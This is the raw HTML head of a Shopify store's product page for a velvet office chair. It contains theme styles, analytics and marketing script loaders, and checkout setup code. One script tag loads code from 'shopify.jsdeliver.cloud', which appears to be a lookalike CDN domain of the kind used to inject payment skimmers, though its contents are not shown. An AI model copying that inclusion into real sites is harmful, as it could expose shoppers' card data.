

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/fr/products/deissa-performance-velvet-office-chair
body_size: 58588
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/fr/products/deissa-performance-velvet-office-chair">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Deissa Performance Velvet Office Chair
 &ndash; EMFURN</title>

    
      <meta name="description" content="Complete with a gold stainless steel base with five hooded single ball casters and a matching decorative handle on the back of the chair, Deissa is a soft and durable addition to your office setting.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/fr/products/deissa-performance-velvet-office-chair">
<meta property="og:title" content="Deissa Performance Velvet Office Chair">
<meta property="og:type" content="product">
<meta property="og:description" content="Complete with a gold stainless steel base with five hooded single ball casters and a matching decorative handle on the back of the chair, Deissa is a soft and durable addition to your office setting."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="361.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Deissa Performance Velvet Office Chair">
<meta name="twitter:description" content="Complete with a gold stainless steel base with five hooded single ball casters and a matching decorative handle on the back of the chair, Deissa is a soft and durable addition to your office setting.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/deissa-performance-velvet-office-chair">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/deissa-performance-velvet-office-chair">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/deissa-performance-velvet-office-chair">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/deissa-performance-velvet-office-chair">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/deissa-performance-velvet-office-chair">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/fr/products/deissa-performance-velvet-office-chair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"5b76bf1e-0171-46ba-b6f0-8b97d1d8a2a8-1769344143","pageurl":"emfurn.com\/fr\/products\/deissa-performance-velvet-office-chair","u":"d5202eb12eed","p":"product","rtyp":"product","rid":6817999945813};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4076"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
